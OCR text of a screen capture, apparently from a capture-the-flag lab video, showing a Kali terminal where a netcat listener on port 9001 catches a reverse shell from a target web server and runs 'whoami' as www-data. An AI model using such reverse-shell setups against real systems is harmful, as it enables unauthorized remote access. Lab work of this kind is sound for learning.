 File Machine View Input Devices Help
2 VPN 10.13.37.178 0:40
Trash
File System
Home
NC
File Actions Edit View Help
Shock NC
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.13.37.178] from (UNKNOWN) [10.10.40.69] 34360
bash: cannot set terminal process group (839): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$
Right Ctrl